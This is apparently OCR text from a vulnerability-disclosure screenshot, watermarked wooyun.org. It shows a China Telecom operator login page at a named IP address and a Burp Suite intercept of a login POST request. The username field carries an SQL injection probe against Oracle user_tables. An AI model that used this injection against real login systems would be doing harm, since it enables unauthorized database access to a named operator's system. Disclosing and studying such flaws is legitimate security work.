 58.223.251.6:8080/vip/index.jsp
CHINA TELECOM
欢迎您，请登录。
运营商管理系统
刷新(E)
用户名
handler'or (select count (*
密码
验证码
5045
5045
登录
重置
Target
Proxy
Spider
Scanner
Intruder
Repeater
Sequencer
Decoder
Comparer
Extender
Options
Alerts
Intercept
History
Options
Request to http://58.223.251.6:8080
Forward
Drop
Intercept is on
Action
Comment this
Raw
Params
Headers
Hex
POST /vip/layout/login.jsp HTTP/1.1
Host: 58.223.251.6:8080
Proxy-Connection: keep-alive
Content-Length: 143
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Origin: http://58.223.251.6:8080
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.31 (KHTML, like Gecko)
Chrome/26.0.1410.64 Safari/537.31
Content-Type: application/x-www-form-urlencoded
Referer: http://58.223.251.6:8080/vip/index.jsp
Accept-Encoding: gzip,deflate,sdch
Accept-Language: zh-CN,zh;q=0.8
Accept-Charset: GBK,utf-8;q=0.7,*;q=0.3
Cookie: JSESSIONID=2B86DEBC9D0C54C3DF6A96F2E5815DF9
servicekey=xsmp114&opername=handler%27or+%28select+count+%28*%29+from+user_tables%29%3E0--
&valid=5045
www.wooyun.org